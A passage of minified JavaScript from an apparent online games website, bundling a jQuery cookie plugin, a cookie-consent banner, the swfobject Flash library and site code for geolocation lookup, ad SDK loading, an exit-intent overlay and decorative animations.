                    if (i = a.extend({}, g.defaults, i), null === h && (i.expires = -1), "number" == typeof i.expires) {
                        var j = i.expires,
                            k = i.expires = new Date;
                        k.setDate(k.getDate() + j)
                    }
                    return h = g.json ? JSON.stringify(h) : String(h), b.cookie = [encodeURIComponent(d), "=", g.raw ? h : encodeURIComponent(h), i.expires ? "; expires=" + i.expires.toUTCString() : "", i.path ? "; path=" + i.path : "", i.domain ? "; domain=" + i.domain : "", i.secure ? "; secure" : ""].join("");
                }
                for (var l = g.raw ? e : f, m = b.cookie.split("; "), n = 0, o = m.length; n < o; n++) {
                    var p = m[n].split("=");
                    if (l(p.shift()) === d) {
                        var q = l(p.join("="));
                        if (g.json) try {
                            return JSON.parse(q)
                        } catch (a) {}
                        return q
                    }
                }
                return null
            };
        g.defaults = {}, a.removeCookie = function(b, c) {
            return null !== a.cookie(b) && (a.cookie(b, null, c), !0)
        }
    }(jQuery, document), ! function() {
        if (!window.hasCookieConsent) {
            window.hasCookieConsent = !0;
            var a = "cookieconsent_options",
                b = "update_cookieconsent_options",
                c = "cookieconsent_dismissed",
                d = "//s3.amazonaws.com/cc.silktide.com/";
            if (!(document.cookie.indexOf(c) > -1)) {
                "function" != typeof String.prototype.trim && (String.prototype.trim = function() {
                    return this.replace(/^\s+|\s+$/g, "")
                });
                var e, f = {
                        isArray: function(a) {
                            var b = Object.prototype.toString.call(a);
                            return "[object Array]" == b
                        },
                        isObject: function(a) {
                            return "[object Object]" == Object.prototype.toString.call(a)
                        },
                        each: function(a, b, c, d) {
                            if (f.isObject(a) && !d)
                                for (var e in a) a.hasOwnProperty(e) && b.call(c, a[e], e, a);
                            else
                                for (var g = 0, h = a.length; h > g; g++) b.call(c, a[g], g, a)
                        },
                        merge: function(a, b) {
                            a && f.each(b, function(b, c) {
                                f.isObject(b) && f.isObject(a[c]) ? f.merge(a[c], b) : a[c] = b
                            })
                        },
                        bind: function(a, b) {
                            return function() {
                                return a.apply(b, arguments)
                            }
                        },
                        queryObject: function(a, b) {
                            var c, d = 0,
                                e = a;
                            for (b = b.split(".");
                                (c = b[d++]) && e.hasOwnProperty(c) && (e = e[c]);)
                                if (d === b.length) return e;
                            return null
                        },
                        setCookie: function(a, b, c, d, e) {
                            c = c || 365;
                            var f = new Date;
                            f.setDate(f.getDate() + c);
                            var g = [a + "=" + b, "expires=" + f.toUTCString(), "path=" + e || "/"];
                            d && g.push("domain=" + d), document.cookie = g.join(";")
                        },
                        addEventListener: function(a, b, c) {
                            a.addEventListener ? a.addEventListener(b, c) : a.attachEvent("on" + b, c)
                        }
                    },
                    g = function() {
                        var a = "data-cc-event",
                            b = "data-cc-if",
                            c = function(a, b, d) {
                                return f.isArray(b) ? f.each(b, function(b) {
                                    c(a, b, d)
                                }) : void(a.addEventListener ? a.addEventListener(b, d) : a.attachEvent("on" + b, d))
                            },
                            d = function(a, b) {
                                return a.replace(/\{\{(.*?)\}\}/g, function(a, c) {
                                    for (var d, e = c.split("||"); token = e.shift();) {
                                        if (token = token.trim(), '"' === token[0]) return token.slice(1, token.length - 1);
                                        if (d = f.queryObject(b, token)) return d
                                    }
                                    return ""
                                })
                            },
                            e = function(a) {
                                var b = document.createElement("div");
                                return b.innerHTML = a, b.children[0]
                            },
                            g = function(a, b, c) {
                                var d = a.parentNode.querySelectorAll("[" + b + "]");
                                f.each(d, function(a) {
                                    var d = a.getAttribute(b);
                                    c(a, d)
                                }, window, !0)
                            },
                            h = function(b, d) {
                                g(b, a, function(a, b) {
                                    var e = b.split(":"),
                                        g = f.queryObject(d, e[1]);
                                    c(a, e[0], f.bind(g, d))
                                })
                            },
                            i = function(a, c) {
                                g(a, b, function(a, b) {
                                    var d = f.queryObject(c, b);
                                    d || a.parentNode.removeChild(a)
                                })
                            };
                        return {
                            build: function(a, b) {
                                f.isArray(a) && (a = a.join("")), a = d(a, b);
                                var c = e(a);
                                return h(c, b), i(c, b), c
                            }
                        }
                    }(),
                    h = {
                        options: {
                            message: "This website uses cookies to ensure you get the best experience on our website. ",
                            dismiss: "Got it!",
                            learnMore: "More info",
                            link: null,
                            container: null,
                            theme: "light-floating",
                            domain: null,
                            path: "/",
                            expiryDays: 365,
                            markup: ['<div class="cc_banner-wrapper {{containerClasses}}">', '<div class="cc_banner cc_container cc_container--open">', '<a href="#null" data-cc-event="click:dismiss" class="cc_btn cc_btn_accept_all">{{options.dismiss}}</a>', '<p class="cc_message">{{options.message}} <a data-cc-if="options.link" class="cc_more_info" href="{{options.link || "#null"}}">{{options.learnMore}}</a></p>', '<a class="cc_logo" target="_blank" href="http://silktide.com/cookieconsent">Cookie Consent plugin for the EU cookie law</a>', "</div>", "</div>"]
                        },
                        init: function() {
                            var b = window[a];
                            b && this.setOptions(b), this.setContainer(), this.options.theme ? this.loadTheme(this.render) : this.render()
                        },
                        setOptionsOnTheFly: function(a) {
                            this.setOptions(a), this.render()
                        },
                        setOptions: function(a) {
                            f.merge(this.options, a)
                        },
                        setContainer: function() {
                            this.container = this.options.container ? document.querySelector(this.options.container) : document.body, this.containerClasses = "", navigator.appVersion.indexOf("MSIE 8") > -1 && (this.containerClasses += " cc_ie8")
                        },
                        loadTheme: function(a) {
                            var b = this.options.theme; - 1 === b.indexOf(".css") && (b = d + b + ".css");
                            var c = document.createElement("link");
                            c.rel = "stylesheet", c.type = "text/css", c.href = b;
                            var e = !1;
                            c.onload = f.bind(function() {
                                !e && a && (a.call(this), e = !0)
                            }, this), document.getElementsByTagName("head")[0].appendChild(c)
                        },
                        render: function() {
                            this.element && this.element.parentNode && (this.element.parentNode.removeChild(this.element), delete this.element), this.element = g.build(this.options.markup, this), this.container.firstChild ? this.container.insertBefore(this.element, this.container.firstChild) : this.container.appendChild(this.element)
                        },
                        dismiss: function(a) {
                            a.preventDefault && a.preventDefault(), a.returnValue = !1, this.setDismissedCookie(), this.container.removeChild(this.element)
                        },
                        setDismissedCookie: function() {
                            f.setCookie(c, "yes", this.options.expiryDays, this.options.domain, this.options.path)
                        }
                    },
                    i = !1;
                (e = function() {
                    i || "complete" != document.readyState || (h.init(), i = !0, window[b] = f.bind(h.setOptionsOnTheFly, h))
                })(), f.addEventListener(document, "readystatechange", e)
            }
        }
    }();
var swfobject = function() {
    function A() {
        if (!t) {
            try {
                var a = i.getElementsByTagName("body")[0].appendChild(Q("span"));
                a.parentNode.removeChild(a)
            } catch (a) {
                return
            }
            t = !0;
            for (var b = l.length, c = 0; c < b; c++) l[c]()
        }
    }

    function B(a) {
        t ? a() : l[l.length] = a
    }

    function C(b) {
        if (typeof h.addEventListener != a) h.addEventListener("load", b, !1);
        else if (typeof i.addEventListener != a) i.addEventListener("load", b, !1);
        else if (typeof h.attachEvent != a) R(h, "onload", b);
        else if ("function" == typeof h.onload) {
            var c = h.onload;
            h.onload = function() {
                c(), b()
            }
        } else h.onload = b
    }

    function D() {
        k ? E() : F()
    }

    function E() {
        var c = i.getElementsByTagName("body")[0],
            d = Q(b);
        d.setAttribute("type", e);
        var f = c.appendChild(d);
        if (f) {
            var g = 0;
            ! function() {
                if (typeof f.GetVariable != a) {
                    var b = f.GetVariable("$version");
                    b && (b = b.split(" ")[1].split(","), y.pv = [parseInt(b[0], 10), parseInt(b[1], 10), parseInt(b[2], 10)])
                } else if (g < 10) return g++, void setTimeout(arguments.callee, 10);
                c.removeChild(d), f = null, F()
            }()
        } else F()
    }

    function F() {
        var b = m.length;
        if (b > 0)
            for (var c = 0; c < b; c++) {
                var d = m[c].id,
                    e = m[c].callbackFn,
                    f = {
                        success: !1,
                        id: d
                    };
                if (y.pv[0] > 0) {
                    var g = P(d);
                    if (g)
                        if (!S(m[c].swfVersion) || y.wk && y.wk < 312)
                            if (m[c].expressInstall && H()) {
                                var h = {};
                                h.data = m[c].expressInstall, h.width = g.getAttribute("width") || "0", h.height = g.getAttribute("height") || "0", g.getAttribute("class") && (h.styleclass = g.getAttribute("class")), g.getAttribute("align") && (h.align = g.getAttribute("align"));
                                for (var i = {}, j = g.getElementsByTagName("param"), k = j.length, l = 0; l < k; l++) "movie" != j[l].getAttribute("name").toLowerCase() && (i[j[l].getAttribute("name")] = j[l].getAttribute("value"));
                                I(h, i, d, e)
                            } else J(g), e && e(f);
                    else U(d, !0), e && (f.success = !0, f.ref = G(d), e(f))
                } else if (U(d, !0), e) {
                    var n = G(d);
                    n && typeof n.SetVariable != a && (f.success = !0, f.ref = n), e(f)
                }
            }
    }

    function G(c) {
        var d = null,
            e = P(c);
        if (e && "OBJECT" == e.nodeName)
            if (typeof e.SetVariable != a) d = e;
            else {
                var f = e.getElementsByTagName(b)[0];
                f && (d = f)
            }
        return d
    }

    function H() {
        return !u && S("6.0.65") && (y.win || y.mac) && !(y.wk && y.wk < 312)
    }

    function I(b, c, d, e) {
        u = !0, r = e || null, s = {
            success: !1,
            id: d
        };
        var g = P(d);
        if (g) {
            "OBJECT" == g.nodeName ? (p = K(g), q = null) : (p = g, q = d), b.id = f, (typeof b.width == a || !/%$/.test(b.width) && parseInt(b.width, 10) < 310) && (b.width = "310"), (typeof b.height == a || !/%$/.test(b.height) && parseInt(b.height, 10) < 137) && (b.height = "137"), i.title = i.title.slice(0, 47) + " - Flash Player Installation";
            var j = y.ie && y.win ? "ActiveX" : "PlugIn",
                k = "MMredirectURL=" + h.location.toString().replace(/&/g, "%26") + "&MMplayerType=" + j + "&MMdoctitle=" + i.title;
            if (typeof c.flashvars != a ? c.flashvars += "&" + k : c.flashvars = k, y.ie && y.win && 4 != g.readyState) {
                var l = Q("div");
                d += "SWFObjectNew", l.setAttribute("id", d), g.parentNode.insertBefore(l, g), g.style.display = "none",
                    function() {
                        4 == g.readyState ? g.parentNode.removeChild(g) : setTimeout(arguments.callee, 10)
                    }()
            }
            L(b, c, d)
        }
    }

    function J(a) {
        if (y.ie && y.win && 4 != a.readyState) {
            var b = Q("div");
            a.parentNode.insertBefore(b, a), b.parentNode.replaceChild(K(a), b), a.style.display = "none",
                function() {
                    4 == a.readyState ? a.parentNode.removeChild(a) : setTimeout(arguments.callee, 10)
                }()
        } else a.parentNode.replaceChild(K(a), a)
    }

    function K(a) {
        var c = Q("div");
        if (y.win && y.ie) c.innerHTML = a.innerHTML;
        else {
            var d = a.getElementsByTagName(b)[0];
            if (d) {
                var e = d.childNodes;
                if (e)
                    for (var f = e.length, g = 0; g < f; g++) 1 == e[g].nodeType && "PARAM" == e[g].nodeName || 8 == e[g].nodeType || c.appendChild(e[g].cloneNode(!0))
            }
        }
        return c
    }

    function L(c, d, f) {
        var g, h = P(f);
        if (y.wk && y.wk < 312) return g;
        if (h)
            if (typeof c.id == a && (c.id = f), y.ie && y.win) {
                var i = "";
                for (var j in c) c[j] != Object.prototype[j] && ("data" == j.toLowerCase() ? d.movie = c[j] : "styleclass" == j.toLowerCase() ? i += ' class="' + c[j] + '"' : "classid" != j.toLowerCase() && (i += " " + j + '="' + c[j] + '"'));
                var k = "";
                for (var l in d) d[l] != Object.prototype[l] && (k += '<param name="' + l + '" value="' + d[l] + '" />');
                h.outerHTML = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"' + i + ">" + k + "</object>", n[n.length] = c.id, g = P(c.id)
            } else {
                var m = Q(b);
                m.setAttribute("type", e);
                for (var o in c) c[o] != Object.prototype[o] && ("styleclass" == o.toLowerCase() ? m.setAttribute("class", c[o]) : "classid" != o.toLowerCase() && m.setAttribute(o, c[o]));
                for (var p in d) d[p] != Object.prototype[p] && "movie" != p.toLowerCase() && M(m, p, d[p]);
                h.parentNode.replaceChild(m, h), g = m
            }
        return g
    }

    function M(a, b, c) {
        var d = Q("param");
        d.setAttribute("name", b), d.setAttribute("value", c), a.appendChild(d)
    }

    function N(a) {
        var b = P(a);
        b && "OBJECT" == b.nodeName && (y.ie && y.win ? (b.style.display = "none", function() {
            4 == b.readyState ? O(a) : setTimeout(arguments.callee, 10)
        }()) : b.parentNode.removeChild(b))
    }

    function O(a) {
        var b = P(a);
        if (b) {
            for (var c in b) "function" == typeof b[c] && (b[c] = null);
            b.parentNode.removeChild(b)
        }
    }

    function P(a) {
        var b = null;
        try {
            b = i.getElementById(a)
        } catch (a) {}
        return b
    }

    function Q(a) {
        return i.createElement(a)
    }

    function R(a, b, c) {
        a.attachEvent(b, c), o[o.length] = [a, b, c]
    }

    function S(a) {
        var b = y.pv,
            c = a.split(".");
        return c[0] = parseInt(c[0], 10), c[1] = parseInt(c[1], 10) || 0, c[2] = parseInt(c[2], 10) || 0, b[0] > c[0] || b[0] == c[0] && b[1] > c[1] || b[0] == c[0] && b[1] == c[1] && b[2] >= c[2]
    }

    function T(c, d, e, f) {
        if (!y.ie || !y.mac) {
            var g = i.getElementsByTagName("head")[0];
            if (g) {
                var h = e && "string" == typeof e ? e : "screen";
                if (f && (v = null, w = null), !v || w != h) {
                    var j = Q("style");
                    j.setAttribute("type", "text/css"), j.setAttribute("media", h), v = g.appendChild(j), y.ie && y.win && typeof i.styleSheets != a && i.styleSheets.length > 0 && (v = i.styleSheets[i.styleSheets.length - 1]), w = h
                }
                y.ie && y.win ? v && typeof v.addRule == b && v.addRule(c, d) : v && typeof i.createTextNode != a && v.appendChild(i.createTextNode(c + " {" + d + "}"))
            }
        }
    }

    function U(a, b) {
        if (x) {
            var c = b ? "visible" : "hidden";
            t && P(a) ? P(a).style.visibility = c : T("#" + a, "visibility:" + c)
        }
    }

    function V(b) {
        var c = /[\\\"<>\.;]/,
            d = null != c.exec(b);
        return d && typeof encodeURIComponent != a ? encodeURIComponent(b) : b
    }
    var p, q, r, s, v, w, a = "undefined",
        b = "object",
        c = "Shockwave Flash",
        d = "ShockwaveFlash.ShockwaveFlash",
        e = "application/x-shockwave-flash",
        f = "SWFObjectExprInst",
        g = "onreadystatechange",
        h = window,
        i = document,
        j = navigator,
        k = !1,
        l = [D],
        m = [],
        n = [],
        o = [],
        t = !1,
        u = !1,
        x = !0,
        y = function() {
            var f = typeof i.getElementById != a && typeof i.getElementsByTagName != a && typeof i.createElement != a,
                g = j.userAgent.toLowerCase(),
                l = j.platform.toLowerCase(),
                m = l ? /win/.test(l) : /win/.test(g),
                n = l ? /mac/.test(l) : /mac/.test(g),
                o = !!/webkit/.test(g) && parseFloat(g.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")),
                p = !1,
                q = [0, 0, 0],
                r = null;
            if (typeof j.plugins != a && typeof j.plugins[c] == b) r = j.plugins[c].description, !r || typeof j.mimeTypes != a && j.mimeTypes[e] && !j.mimeTypes[e].enabledPlugin || (k = !0, p = !1, r = r.replace(/^.*\s+(\S+\s+\S+$)/, "$1"), q[0] = parseInt(r.replace(/^(.*)\..*$/, "$1"), 10), q[1] = parseInt(r.replace(/^.*\.(.*)\s.*$/, "$1"), 10), q[2] = /[a-zA-Z]/.test(r) ? parseInt(r.replace(/^.*[a-zA-Z]+(.*)$/, "$1"), 10) : 0);
            else if (typeof h.ActiveXObject != a) try {
                var s = new ActiveXObject(d);
                s && (r = s.GetVariable("$version"), r && (p = !0, r = r.split(" ")[1].split(","), q = [parseInt(r[0], 10), parseInt(r[1], 10), parseInt(r[2], 10)]))
            } catch (a) {}
            return {
                w3: f,
                pv: q,
                wk: o,
                ie: p,
                win: m,
                mac: n
            }
        }();
    (function() {
        y.w3 && ((typeof i.readyState != a && "complete" == i.readyState || typeof i.readyState == a && (i.getElementsByTagName("body")[0] || i.body)) && A(), t || (typeof i.addEventListener != a && i.addEventListener("DOMContentLoaded", A, !1), y.ie && y.win && (i.attachEvent(g, function() {
            "complete" == i.readyState && (i.detachEvent(g, arguments.callee), A())
        }), h == top && ! function() {
            if (!t) {
                try {
                    i.documentElement.doScroll("left")
                } catch (a) {
                    return void setTimeout(arguments.callee, 0)
                }
                A()
            }
        }()), y.wk && ! function() {
            if (!t) return /loaded|complete/.test(i.readyState) ? void A() : void setTimeout(arguments.callee, 0)
        }(), C(A)))
    })(),
    function() {
        y.ie && y.win && window.attachEvent("onunload", function() {
            for (var a = o.length, b = 0; b < a; b++) o[b][0].detachEvent(o[b][1], o[b][2]);
            for (var c = n.length, d = 0; d < c; d++) N(n[d]);
            for (var e in y) y[e] = null;
            y = null;
            for (var f in swfobject) swfobject[f] = null;
            swfobject = null
        })
    }();
    return {
        registerObject: function(a, b, c, d) {
            if (y.w3 && a && b) {
                var e = {};
                e.id = a, e.swfVersion = b, e.expressInstall = c, e.callbackFn = d, m[m.length] = e, U(a, !1)
            } else d && d({
                success: !1,
                id: a
            })
        },
        getObjectById: function(a) {
            if (y.w3) return G(a)
        },
        embedSWF: function(c, d, e, f, g, h, i, j, k, l) {
            var m = {
                success: !1,
                id: d
            };
            y.w3 && !(y.wk && y.wk < 312) && c && d && e && f && g ? (U(d, !1), B(function() {
                e += "", f += "";
                var n = {};
                if (k && typeof k === b)
                    for (var o in k) n[o] = k[o];
                n.data = c, n.width = e, n.height = f;
                var p = {};
                if (j && typeof j === b)
                    for (var q in j) p[q] = j[q];
                if (i && typeof i === b)
                    for (var r in i) typeof p.flashvars != a ? p.flashvars += "&" + r + "=" + i[r] : p.flashvars = r + "=" + i[r];
                if (S(g)) {
                    var s = L(n, p, d);
                    n.id == d && U(d, !0), m.success = !0, m.ref = s
                } else {
                    if (h && H()) return n.data = h, void I(n, p, d, l);
                    U(d, !0)
                }
                l && l(m)
            })) : l && l(m)
        },
        switchOffAutoHideShow: function() {
            x = !1
        },
        ua: y,
        getFlashPlayerVersion: function() {
            return {
                major: y.pv[0],
                minor: y.pv[1],
                release: y.pv[2]
            }
        },
        hasFlashPlayerVersion: S,
        createSWF: function(a, b, c) {
            return y.w3 ? L(a, b, c) : void 0
        },
        showExpressInstall: function(a, b, c, d) {
            y.w3 && H() && I(a, b, c, d)
        },
        removeSWF: function(a) {
            y.w3 && N(a)
        },
        createCSS: function(a, b, c, d) {
            y.w3 && T(a, b, c, d)
        },
        addDomLoadEvent: B,
        addLoadEvent: C,
        getQueryParamValue: function(a) {
            var b = i.location.search || i.location.hash;
            if (b) {
                if (/\?/.test(b) && (b = b.split("?")[1]), null == a) return V(b);
                for (var c = b.split("&"), d = 0; d < c.length; d++)
                    if (c[d].substring(0, c[d].indexOf("=")) == a) return V(c[d].substring(c[d].indexOf("=") + 1))
            }
            return ""
        },
        expressInstallCallback: function() {
            if (u) {
                var a = P(f);
                a && p && (a.parentNode.replaceChild(p, a), q && (U(q, !0), y.ie && y.win && (p.style.display = "block")), r && r(s)), u = !1
            }
        }
    }
}();
window.geolocation = $.cookie("geolocation");
try {
    null != window.geolocation && 2 == window.geolocation.length || (window.geolocation = "")
} catch (a) {
    window.geolocation = ""
}
try {
    (window.navigator.userAgent.indexOf("Trident") >= 0 || window.navigator.userAgent.indexOf("MSIE ") >= 0 || window.navigator.userAgent.indexOf("Edge/") >= 0) && $("html").addClass("ie" + (window.navigator.userAgent.indexOf("MSIE 8.0") >= 0 ? " ie8" : ""))
} catch (a) {}
try {
    document.location.search.indexOf("version=b") >= 0 && $.cookie("bump", 1, {
        path: "/",
        expires: 3
    })
} catch (a) {}
$(function() {
        setTimeout(function() {
            document.location.search.indexOf("noegg") < 0 ? ($.baloon.show({
                image: {
                    src: "/images/yoobegg.png",
                    height: 510,
                    width: 600
                }
            }), $("#template-wrapper .game a").mouseenter(function() {
                $.baloon.setText($(this).data("title"))
            }).mouseleave(function() {
                $.baloon.setText()
            })) : Tipped.create(".game a", {
                skin: "custom",
                color: "#ffffff",
                border: {
                    size: 3,
                    color: "#ffffff",
                    opacity: 1
                },
                radius: {
                    size: 15
                },
                offset: {
                    y: -5
                },
                hideOn: [{
                    element: "self",
                    event: "mouseleave DOMMouseScroll mousewheel"
                }, {
                    element: "tooltip",
                    event: "mouseenter DOMMouseScroll mousewheel"
                }],
                shadow: !1,
                background: {
                    color: "#6F1F98",
                    opacity: 1
                },
                maxWidth: 300,
                hook: "topmiddle"
            })
        }, 200);
        var a = $("body"),
            b = $(window),
            c = $("#template-wrapper .game").hide().css("visibility", "visible"),
            d = c.length;
        window.viewportGames = 0, b.resize(function() {
            var e = b.width(),
                f = b.height(),
                g = 75,
                h = 3,
                i = 3;
            f > 600 && (f > 900 ? (h = 5, i = 5) : (h = 4, i = 4)), c.css({
                margin: h + "px",
                "border-width": i + "px",
                "border-radius": 10 - (5 - i) + "px"
            });
            var j = f > 800 ? Math.max(e > 1e3 ? 0 : Math.floor(f / g), 12) : f > 600 ? 10 : Math.floor(f / (.8 * g)),
                k = 2 * (h + i);
            g = Math.min(g + k, Math.max(50, Math.floor(f / j))) - k;
            var l = Math.min(Math.ceil(d / j), Math.floor(e / (g + k)));
            window.viewportGames = j * l, $("a>div,a>img", c.hide().slice(0, window.viewportGames).css("display", "inline-block")).width(g).height(g).each(function(a) {
                $(this).css("background-position", "0 -" + a % 150 * (g + 2 * g / 75) + "px")
            }), c.css("margin", h + "px " + (h + Math.max(0, (e - 10 - l * (g + k)) / l / 2)) + "px"), a.css("padding-top", Math.max(0, (f - 5 - j * (g + k)) / 2) + "px")
        }).trigger("resize"), setInterval(function() {
            var a = $(document.createElement("div")).addClass("sparkle").appendTo(c.eq(Math.floor(Math.random() * window.viewportGames + 1)));
            setTimeout(function() {
                a.fadeOut(function() {
                    a.remove()
                })
            }, 5e3)
        }, 3e3), setInterval(function() {
            var a = $(document.createElement("div")).addClass("sparkle").appendTo(c.eq(Math.floor(Math.random() * window.viewportGames + 1)));
            setTimeout(function() {
                a.fadeOut(function() {
                    a.remove()
                })
            }, 5e3)
        }, 3e3), setInterval(function() {
            var a = $(document.createElement("div")).addClass("sparkle").appendTo(c.eq(Math.floor(Math.random() * window.viewportGames + 1)));
            setTimeout(function() {
                a.fadeOut(function() {
                    a.remove()
                })
            }, 5e3)
        }, 3e3), setInterval(function() {
            var a = $(document.createElement("div")).addClass("sparkle").appendTo(c.eq(Math.floor(Math.random() * window.viewportGames + 1)));
            setTimeout(function() {
                a.fadeOut(function() {
                    a.remove()
                })
            }, 5e3)
        }, 3e3), setInterval(function() {
            var a = $(document.createElement("div")).addClass("sparkle").appendTo(c.eq(Math.floor(Math.random() * window.viewportGames + 1)));
            setTimeout(function() {
                a.fadeOut(function() {
                    a.remove()
                })
            }, 5e3)
        }, 3e3), $(function() {
            $("#main-loader").hide(), a.removeClass("loading"), 2 != window.geolocation.length && $.ajax({
                url: "//",
                dataType: "jsonp",
                cache: !1,
                jsonp: !1,
                jsonpCallback: "jsonp",
                timeout: 5e3,
                success: function(a, b, c) {
                    window.geolocation = a.toString(), $.cookie.json = !1, $.cookie("geolocation", window.geolocation, {
                        path: "/",
                        expires: 60
                    })
                },
                error: function(a) {
                    window.geolocation = "ZZ"
                }
            }), $.getScript("//imasdk.googleapis.com/js/sdkloader/ima3.js");
            try {
                setTimeout(function() {
                    $("#exit-content img[data-msrc]:not([src])").each(function() {
                        var a = $(this);
                        a.attr("src", a.data("msrc"))
                    }), swfobject.embedSWF("/js/exit.swf", "exit-footer", 700, 150, "9.0.0", !1, {}, {
                        allowScriptAccess: "always",
                        quality: "high",
                        wmode: "transparent",
                        id: "exit-footer"
                    }, {}), $("#exit-content .close,#exit-overlay").click(function(a) {
                        return a.preventDefault(), $("#exit-overlay,#exit-content").fadeOut(), !1
                    }), $("#exit-content .game a").click(function(a) {
                        a.preventDefault();
                        var b = $(this).attr("href"),
                            c = function() {
                                setTimeout(function() {
                                    document.location.href = b
                                }, 800)
                            };
                        return setTimeout(c, 1e3), !1
                    }), $(document).mouseleave(function(a) {
                        a.clientY < 100 && ($(document).unbind("mouseleave"), $("#exit-overlay").fadeIn(), $("#exit-content").css({
                            visibility: "visible",
                            top: "50%",
                            left: "50%"
                        }).animate({
                            "-webkit-opacity": 1,
                            "-moz-opacity": 1,
                            "-ms-opacity": 1,
                            "-o-opacity": 1,
                            opacity: 1
                        }))
                    })
                }, 300)
            } catch (a) {}
        })
    }),
    function(a) {
        function b(a, b) {
            var d, e, c = this;
            return function() {
                return e = Array.prototype.slice.call(arguments, 0), d = clearTimeout(d, e), d = setTimeout(function() {
                    a.apply(c, e), d = 0
                }, b), this
            }
        }
        a.extend(a.fn, {
            debounce: function(a, c, d) {
                this.bind(a, b.apply(this, [c, d]))
            }
        })
    }(jQuery), $.baloon = {
        relock: [0, 0, 0],
        handler: 0,
        show: function(a) {
            if (a = $.extend(!0, {
                    image: {
                        src: "//cf1.tastyplay.com/q/images/egg.png",
                        height: 510,
                        width: 600
                    },
                    maxScreenPercentage: 57,
                    topSpace: 150,
                    sideSpace: 50
                }, a), $("#baloonX").length > 0) throw "a baloon already exists";
            var b = $(window),
                c = function() {
                    var c = (new Date).getTime(),
                        d = b.width(),
                        e = b.height();
                    if (!(c - $.baloon.relock[0] < 1e3 && $.baloon.relock[1] == d && $.baloon.relock[2] == e)) {
                        $.baloon.relock = [c, d, e];
                        var f = $("#baloonX"),
                            g = $("#baloonX > div");
                        if (f.length) {
                            var h = a.image.width,
                                i = a.image.height,
                                j = d * a.maxScreenPercentage / 100,
                                k = e * a.maxScreenPercentage / 100,
                                l = Math.min(j / h, k / i),
                                m = function(a) {
                                    return a = parseFloat(a), "number" == typeof a && (a > 0 || a < 0) ? a : 0
                                };
                            f.animate({
                                width: h * l,
                                height: i * l,
                                top: Math.random() * (e - i * l - a.topSpace) + a.topSpace + "px",
                                left: (m(f.css("left").replace("px", "")) <= a.sideSpace ? d - h * l - a.sideSpace : a.sideSpace) + "px"
                            }, 500), g.css("bottom", 11 * l + "%")
                        }
                    }
                };
            $(window).debounce("resize.baloonX", c, 400), $("body").append($(document.createElement("div")).attr("id", "baloonX").css({
                position: "fixed",
                "z-index": 1e4,
                width: 0
            }).append($(document.createElement("img")).attr({
                src: a.image.src,
                width: "100%",
                height: "100%"
            }).load(function() {
                $("#baloonX > div").css("visibility", "visible")
            })).append($(document.createElement("div")).css({
                visibility: "hidden"
            })).bind("mouseup mousedown mousemove mouseover mouseenter mouseout", c).hover(function() {
                $(this).addClass("hover")
            }, function() {
                $(this).removeClass("hover")
            })), $.baloon.handler = setInterval(function() {
                $("#baloonX").hasClass("hover") && c()
            }, 1e3), c()
        },
        setText: function(a) {
            "boolean" == typeof a ? $("#baloonX > div").toggle(a) : "string" == typeof a ? $("#baloonX > div").show().text(a) : $("#baloonX > div").hide()
        },
        hide: function() {
            $("#baloonX").fadeOut("fast", function() {
                $(window).unbind(".baloonX"), $(this).empty().remove(), clearInterval($.baloon.handler)
            })
        }
    };